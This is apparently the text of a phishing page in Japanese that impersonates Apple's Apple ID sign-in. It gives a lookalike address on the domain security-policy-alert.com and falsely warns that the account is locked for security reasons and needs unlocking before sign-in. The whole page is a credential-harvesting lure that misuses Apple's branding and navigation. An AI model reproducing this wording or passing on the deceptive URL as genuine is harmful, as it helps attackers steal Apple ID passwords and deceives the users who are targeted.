 Sign In
https://appie-id-support-icloud.security-policy-alert.com/Login.php?sslchannel=true&sessionid=Z9Z6sos0Au
検索
Mac iPad iPhone Watch TV Music Support
Apple ID
サインイン Apple IDを作成する よくある質問
このApple IDはセキュリティ上の理由でロックされてい
ます。
サインインする前にアカウントのロックを解除する必要がありま
す.
アカウントのロック解除
Apple IDまたはパスワードをお忘れですか?
Appleのすべてのアカウント。
単一のApple IDとパスワードにより、すべてのAppleサービスにアクセスできます。
Apple IDの詳細›